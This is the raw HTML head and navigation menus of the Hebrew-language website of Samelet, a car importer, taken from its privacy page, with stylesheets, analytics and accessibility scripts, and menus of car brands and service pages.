<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://samelet.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sage_css-css' href='https://samelet.com/wp-content/themes/sage/dist/styles/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://samelet.com/wp-content/themes/mca/scss/main.css?ver=1763967913' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='Raleway-font-css' href='https://fonts.googleapis.com/css2?family=Raleway:wght@100;200;300;400;500;600;700;800;900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-Open-sans-css' href='https://fonts.googleapis.com/earlyaccess/opensanshebrew.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-font-css' href='https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dialog-style-css' href='https://samelet.com/wp-includes/css/jquery-ui-dialog.min.css?ver=2021' type='text/css' media='all' />
<link rel='stylesheet' id='events-style-css' href='https://samelet.com/wp-content/themes/mca/scss/events.css?ver=1.18' type='text/css' media='all' />
<script type="text/javascript" src="https://samelet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samelet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samelet.com/wp-content/themes/mca/assets/js/jquery.vd.js?ver=1737572947" id="virtual-dealership-js"></script>
<link rel="https://api.w.org/" href="https://samelet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samelet.com/wp-json/wp/v2/pages/19939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samelet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://samelet.com/?p=19939' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samelet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamelet.com%2Fprivacy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samelet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamelet.com%2Fprivacy%2F&#038;format=xml" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>    <script type="text/javascript">
        var theme_directory = "https://samelet.com/wp-content/themes/mca";
        var site_url = "https://samelet.com";
    </script>
        <link rel="alternate" href="https://samelet.com" hreflang="he" />
    <link rel="alternate" href="https://samelet.com/en" hreflang="en" />
        <link rel="apple-touch-icon" sizes="57x57" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://samelet.com/wp-content/themes/mca/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="https://samelet.com/wp-content/themes/mca/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://samelet.com/wp-content/themes/mca/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://samelet.com/wp-content/themes/mca/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://samelet.com/wp-content/themes/mca/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://samelet.com/wp-content/themes/mca/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://samelet.com/wp-content/themes/mca/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W6MWJ28');</script>
    <!-- End Google Tag Manager -->
    <meta property="fb:app_id" content="1144037099927480" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0L0FYJS5GN"></script>

    <script>

        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'G-0L0FYJS5GN');

            </script>
            <style>
        #uni-toolbar #style_selector, body.uni-toolbar-no-anim #uni-toolbar #style_selector {
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
        }
    </style>
</head>


<body class="rtl wp-singular page-template page-template-template-simple_content_page page-template-template-simple_content_page-php page page-id-19939 wp-theme-sage wp-child-theme-mca privacy">
<!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please upgrade your browser</a> to improve your experience.      </div>
<![endif]-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6MWJ28" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="banner" role="banner" style="display: none;">
        <div class="header_wrap container">
        <div class="nav_wrap row">
            <div class="col-lg-2 col-md-2 col-xs-2">
                <a class="brand" href="https://samelet.com/">סמלת<img src="https://samelet.com/wp-content/uploads/2022/02/SMLT_Logo_Heb_Tag-1.png"></a>
            </div>
            <nav role="navigation" id="top_menu" class="navigation col-lg-7">
                <div class="desktop">
                    <div class="menu-main_menu_mobile-container"><ul id="menu-main_menu_mobile" class="nav"><li id="menu-item-38006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38006"><a href="#">מותגים</a>
<ul class="sub-menu">
	<li id="menu-item-26634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26634"><a href="https://samelet.com/brandinfo/subaru/">Subaru</a></li>
	<li id="menu-item-26635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26635"><a href="https://samelet.com/brandinfo/jeep/">Jeep</a></li>
	<li id="menu-item-97864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97864"><a href="https://samelet.com/brandinfo/leap/">Leap</a></li>
	<li id="menu-item-32431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32431"><a href="https://samelet.com/brandinfo/%d7%94%d7%95%d7%a0%d7%92%d7%a6%d7%99-hongqi/">Hongqi</a></li>
	<li id="menu-item-26636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26636"><a href="https://samelet.com/brandinfo/%d7%90%d7%9c%d7%a4%d7%90_%d7%a8%d7%95%d7%9e%d7%99%d7%90%d7%95/">Alfa Romeo</a></li>
	<li id="menu-item-26640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26640"><a href="https://samelet.com/brandinfo/%d7%a4%d7%99%d7%90%d7%98-%d7%9e%d7%a1%d7%97%d7%a8%d7%99%d7%95%d7%aa-fiat-professional/">Fiat Professional</a></li>
	<li id="menu-item-26641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26641"><a href="https://samelet.com/brandinfo/%d7%a8%d7%90%d7%9d/">Ram</a></li>
	<li id="menu-item-26642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26642"><a href="https://samelet.com/brandinfo/%d7%90%d7%99%d7%95%d7%95%d7%a7%d7%95-iveco/">Iveco</a></li>
	<li id="menu-item-26643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26643"><a target="_blank" href="http://telaviv.ferraridealers.com/">Ferrari</a></li>
	<li id="menu-item-26644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26644"><a href="https://samelet.com/brandinfo/%d7%9e%d7%96%d7%a8%d7%90%d7%98%d7%99-maserati/">Maserati</a></li>
	<li id="menu-item-26637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26637"><a target="_blank" href="https://www.fiat.co.il/">Fiat</a></li>
	<li id="menu-item-26638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26638"><a href="https://abarth.co.il/">Abarth</a></li>
	<li id="menu-item-46453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46453"><a href="https://samelet.com/brandinfo/%d7%95%d7%95%d7%99%d7%99-wey/">Wey</a></li>
</ul>
</li>
<li id="menu-item-75284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75284"><a href="#">רכב חדש</a>
<ul class="sub-menu">
	<li id="menu-item-26645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26645"><a href="https://samelet.com/showroom/">אולמות התצוגה</a></li>
	<li id="menu-item-70743" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-70743"><a href="https://samelet.com/selector/jeep/">ג’יפ &#8211; הצעת מחיר והזמנה און ליין</a></li>
	<li id="menu-item-40424" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-40424"><a href="https://samelet.com/selector/alfaromeo/">אלפא רומיאו &#8211; הצעת מחיר והזמנה און ליין</a></li>
	<li id="menu-item-97863" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-97863"><a href="https://samelet.com/selector/%d7%9c%d7%99%d7%a4-%d7%a1%d7%9c%d7%a7%d7%98%d7%95%d7%a8/">ליפ – הצעת מחיר והזמנה און ליין</a></li>
	<li id="menu-item-69346" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-69346"><a href="https://samelet.com/selector/ram/">ראם – הצעת מחיר והזמנה און ליין</a></li>
</ul>
</li>
<li id="menu-item-26646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26646"><a href="https://samelet.com/virtual-dealership/renewed/">כמו חדש</a></li>
<li id="menu-item-103374" class="menu-item menu-item-type-post_type menu-item-object-leasing menu-item-103374"><a href="https://samelet.com/leasing/%d7%a1%d7%9e%d7%9c%d7%aa-%d7%9c%d7%99%d7%a1%d7%99%d7%a0%d7%92/">ליסינג</a></li>
<li id="menu-item-103372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103372"><a href="https://samelet.com/%d7%a1%d7%9e%d7%9c%d7%aa-%d7%9e%d7%99%d7%9e%d7%95%d7%9f/">מימון</a></li>
<li id="menu-item-75283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75283"><a href="https://sameletbusiness.co.il/">לעסקים</a></li>
<li id="menu-item-26654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26654"><a href="https://samelet.com/samelet-adventure/">Adventure</a>
<ul class="sub-menu">
	<li id="menu-item-50187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50187"><a href="https://samelet.com/samelet-adventure/">גלריה מהפעילויות</a></li>
	<li id="menu-item-50186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50186"><a href="https://samelet.com/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa_adventure/">שאלות ותשובות</a></li>
</ul>
</li>
<li id="menu-item-26647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26647"><a href="/customer-service/">שירות</a>
<ul class="sub-menu">
	<li id="menu-item-26648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26648"><a href="https://samelet.com/service-centers/">מרכזי שירות</a></li>
	<li id="menu-item-31342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31342"><a href="https://samelet.com/car_books/">ספרות רכב</a></li>
	<li id="menu-item-31075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31075"><a href="https://samelet.com/light_indicator/">חיווי נורות ברכב</a></li>
	<li id="menu-item-31343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31343"><a href="https://samelet.com/recall/">קריאת שירות (Recall)</a></li>
	<li id="menu-item-31684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31684"><a href="https://samelet.com/contact/recall_remove/">בקשה להסרת חסימה (Recall)</a></li>
	<li id="menu-item-70156" class="menu-item menu-item-type-post_type menu-item-object-contact menu-item-70156"><a href="https://samelet.com/contact/car_details/">קבלת פרטים על רכבך</a></li>
	<li id="menu-item-54778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54778"><a href="https://samelet.com/services-pricing/">מחירון חלקי חילוף</a></li>
	<li id="menu-item-70157" class="menu-item menu-item-type-post_type menu-item-object-contact menu-item-70157"><a href="https://samelet.com/contact/car_care_history/">היסטורית טיפולים</a></li>
	<li id="menu-item-70159" class="menu-item menu-item-type-post_type menu-item-object-contact menu-item-70159"><a href="https://samelet.com/contact/ownership_update/">עדכון בעלות</a></li>
</ul>
</li>
<li id="menu-item-38007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38007"><a href="https://samelet.com/about/">אודותינו</a>
<ul class="sub-menu">
	<li id="menu-item-26652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26652"><a href="https://samelet.com/about/">אודותינו</a></li>
	<li id="menu-item-26655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26655"><a href="https://samelet.com/samelet-career/">סמלת קריירה</a></li>
	<li id="menu-item-26653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26653"><a href="https://samelet.com/%d7%94%d7%94%d7%a0%d7%94%d7%9c%d7%94/">ההנהלה</a></li>
	<li id="menu-item-92998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92998"><a href="https://samelet.com/%d7%a4%d7%95%d7%93%d7%a7%d7%a1%d7%98_%d7%aa%d7%a8%d7%91%d7%95%d7%aa_%d7%94%d7%a9%d7%98%d7%97/">פודקסט תרבות השטח</a></li>
	<li id="menu-item-94099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94099"><a href="https://samelet.com/%d7%97%d7%93%d7%a9%d7%a0%d7%95%d7%aa/">חדשנות</a></li>
	<li id="menu-item-29003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29003"><a href="https://samelet.com/%d7%a2%d7%a8%d7%9b%d7%99%d7%9d/">ערכי סמלת</a></li>
</ul>
</li>
<li id="menu-item-26656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26656"><a href="https://samelet.com/contact/">צור קשר</a></li>
</ul></div>                    <!--            <a class="lang_mobile HE" href="--><!--">HEBREW</a>-->
                    <!--            <a class="lang_mobile EN" href="--><!--">ENGLISH</a>-->
                </div>
                <div class="mobile">
                    <div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="nav"><li id="menu-item-26341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26341"><a href="https://samelet.com/">דף הבית</a></li>
<li id="menu-item-48046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48046"><a href="#">מותגים</a>
<ul class="sub-menu">
	<li id="menu-item-26354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26354"><a href="https://samelet.com/brandinfo/subaru/">Subaru</a></li>
	<li id="menu-item-48047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48047"><a href="https://samelet.com/brandinfo/jeep/">Jeep</a></li>
	<li id="menu-item-48048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48048"><a href="https://samelet.com/brandinfo/%d7%90%d7%9c%d7%a4%d7%90_%d7%a8%d7%95%d7%9e%d7%99%d7%90%d7%95/">Alfa Romeo</a></li>
	<li id="menu-item-97866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97866"><a href="https://samelet.com/brandinfo/leap/">Leap</a></li>
	<li id="menu-item-48057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48057"><a href="https://samelet.com/brandinfo/%d7%94%d7%95%d7%a0%d7%92%d7%a6%d7%99-hongqi/">Hongqi</a></li>
	<li id="menu-item-48052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48052"><a href="https://samelet.com/brandinfo/%d7%a4%d7%99%d7%90%d7%98-%d7%9e%d7%a1%d7%97%d7%a8%d7%99%d7%95%d7%aa-fiat-professional/">Fiat Professional</a></li>
	<li id="menu-item-48053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48053"><a target="_blank" href="https://samelet.com/brandinfo/%d7%a8%d7%90%d7%9d/">Ram</a></li>
	<li id="menu-item-48054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48054"><a href="https://samelet.com/brandinfo/%d7%90%d7%99%d7%95%d7%95%d7%a7%d7%95-iveco/">Iveco</a></li>
	<li id="menu-item-48055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48055"><a target="_blank" href="http://telaviv.ferraridealers.com/">Ferrari</a></li>
	<li id="menu-item-48056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48056"><a href="https://samelet.com/brandinfo/%d7%9e%d7%96%d7%a8%d7%90%d7%98%d7%99-maserati/">Maserati</a></li>
	<li id="menu-item-48049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48049"><a href="https://samelet.com/brandinfo/fiat/">Fiat</a></li>
	<li id="menu-item-48050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48050"><a href="https://samelet.com/brandinfo/%d7%90%d7%91%d7%90%d7%a8%d7%98-abarth/">Abarth</a></li>
	<li id="menu-item-48051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48051"><a href="https://samelet.com/brandinfo/%d7%95%d7%95%d7%99%d7%99-wey/">Wey</a></li>
</ul>
</li>
<li id="menu-item-103371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103371"><a href="#">רכב חדש</a>
<ul class="sub-menu">
	<li id="menu-item-26344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26344"><a href="https://samelet.com/showroom/">אולמות התצוגה</a></li>
	<li id="menu-item-70742" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-70742"><a href="https://samelet.com/selector/jeep/">ג’יפ &#8211; הצעת מחיר והזמנה און ליין</a></li>
	<li id="menu-item-48064" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-48064"><a href="https://samelet.com/selector/alfaromeo/">אלפא רומיאו – הצעת מחיר והזמנה און ליין</a></li>
	<li id="menu-item-97865" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-97865"><a href="https://samelet.com/selector/%d7%9c%d7%99%d7%a4-%d7%a1%d7%9c%d7%a7%d7%98%d7%95%d7%a8/">ליפ – הצעת מחיר והזמנה און לין</a></li>
	<li id="menu-item-69564" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-69564"><a href="https://samelet.com/selector/ram/">ראם – הצעת מחיר והזמנה און ליין</a></li>
</ul>
</li>
<li id="menu-item-26343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26343"><a href="https://samelet.com/virtual-dealership/renewed/">כמו חדש</a></li>
<li id="menu-item-103375" class="menu-item menu-item-type-post_type menu-item-object-leasing menu-item-103375"><a href="https://samelet.com/leasing/%d7%a1%d7%9e%d7%9c%d7%aa-%d7%9c%d7%99%d7%a1%d7%99%d7%a0%d7%92/">ליסינג</a></li>
<li id="menu-item-103370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103370"><a href="https://samelet.com/%d7%a1%d7%9e%d7%9c%d7%aa-%d7%9e%d7%99%d7%9e%d7%95%d7%9f/">מימון</a></li>
